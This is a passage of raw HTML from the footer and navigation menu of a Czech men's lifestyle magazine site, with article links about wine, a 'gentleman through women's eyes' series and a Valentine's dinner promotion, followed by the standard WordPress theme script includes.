218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" class="td-image-wrap " title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/The-Artisan_Valentyn-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The Artisan" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13015/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche/"  rel="bookmark" title="Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche">Dvojitý Valentýn: The Artisan zve na romantickou večeři i exkluzivní brunche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:49:46+01:00" >Úterý, 27. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697ca6a38da2e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8506]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>